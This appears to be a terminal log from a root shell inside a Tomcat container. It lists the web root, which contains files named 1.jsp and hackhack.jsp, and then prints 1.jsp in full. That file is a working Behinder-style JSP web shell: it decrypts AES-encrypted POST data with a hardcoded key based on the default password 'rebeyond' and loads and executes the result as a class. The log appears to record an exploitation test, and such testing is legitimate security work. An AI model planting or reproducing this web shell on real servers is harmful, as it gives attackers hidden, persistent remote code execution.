 root@09dd4e5bfa91:/usr/local/tomcat/webapps/ROOT# cat 1.txt
123321root@09dd4e5bfa91:/usr/local/tomcat/webapps/ROOT# ls -al
total 208
drwxr-x--- 1 root root  4096 Oct  8 15:44 .
drwxr-x--- 1 root root  4096 Jul 24  2017 ..
-rw-r----- 1 root root   612 Oct  8 15:44 1.jsp
-rw-r----- 1 root root     6 Oct  8 15:38 1.txt
-rw-r----- 1 root root  7064 Jul 24  2017 RELEASE-NOTES.txt
drwxr-x--- 2 root root  4096 Jul 31  2017 WEB-INF
-rw-r----- 1 root root 26447 Jul 24  2017 asf-logo-wide.svg
-rw-r----- 1 root root   713 Jul 24  2017 bg-button.png
-rw-r----- 1 root root  1918 Jul 24  2017 bg-middle.png
-rw-r----- 1 root root  1392 Jul 24  2017 bg-nav-item.png
-rw-r----- 1 root root  1401 Jul 24  2017 bg-nav.png
-rw-r----- 1 root root  3103 Jul 24  2017 bg-upper.png
-rw-r----- 1 root root 21630 Jul 24  2017 favicon.ico
-rw-r----- 1 root root   611 Jan 22  2020 hackhack.jsp
-rw-r----- 1 root root 12279 Jul 24  2017 index.jsp
-rw-r----- 1 root root  2376 Jul 24  2017 tomcat-power.gif
-rw-r----- 1 root root  5581 Jul 24  2017 tomcat.css
-rw-r----- 1 root root  2066 Jul 24  2017 tomcat.gif
-rw-r----- 1 root root  5103 Jul 24  2017 tomcat.png
-rw-r----- 1 root root 67795 Jul 24  2017 tomcat.svg
root@09dd4e5bfa91:/usr/local/tomcat/webapps/ROOT# cat 1.jsp
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}pub
lic Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals("POST")){String k="e45e329fe
b5d925b";/*该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond*/session.putValue("u",k);Cipher c=Cipher.getInstance("AES")
;c.init(2,new SecretKeySpec(k.getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decode
r().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);}%>root@09dd4e5bfa91:/usr/local/tomcat/we
bapps/ROOT#